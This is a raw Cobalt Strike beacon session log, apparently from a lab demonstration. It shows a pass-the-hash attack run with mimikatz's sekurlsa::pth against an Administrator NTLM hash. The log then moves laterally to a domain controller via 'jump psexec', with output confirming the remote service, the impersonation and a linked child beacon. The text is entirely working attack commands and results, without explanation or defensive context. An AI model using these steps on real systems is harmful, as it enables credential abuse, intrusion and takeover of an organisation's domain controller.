 beacon> pth HACKER\Administrator 3dbde697d71690a769204beb12283678
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:HACKER /ntlm:3dbde697d71690a769204beb12283678 /run:"%COMSPEC% /c echo aa275d57356 > \\.\pipe\fb223e" command
beacon> jump psexec DC smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e8c2) on DC via Service Control Manager (\\DC\ADMIN$\37e99ec.exe)
[+] host called home, sent: 1036566 bytes
[+] Impersonated HACKER\Administrator
[+] received output:
Started service 37e99ec on DC
[+] established link to child beacon: 192.168.77.132
[+] received output:
user : Administrator
domain : HACKER
program : C:\Windows\system32\cmd.exe /c echo aa275d57356 > \\.\pipe\fb223e
impers. : no
[WIN-7] Administrator */2284